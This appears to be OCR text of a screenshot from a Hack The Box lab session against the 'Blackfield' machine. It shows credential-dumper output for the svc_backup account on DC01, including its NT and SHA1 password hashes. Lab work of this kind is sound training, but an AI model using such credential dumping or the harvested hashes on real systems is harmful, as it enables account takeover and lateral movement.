 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Oct 1
16:26
root@gibson
File Edit View Search Terminal Help
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
== SSP [633ba]==
username
domainname
password None
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
Password: None
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
== LogonSession ==
authentication_id 365835 (5950b)
:
[0] 0:sudo 1:BloodHound- 2:less* "parrot" 16:26 01-Oct-20